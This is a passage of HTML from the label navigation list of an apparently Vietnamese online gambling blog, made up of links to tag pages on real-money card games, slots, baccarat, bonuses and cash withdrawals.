<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
</a>
</li>
<li>
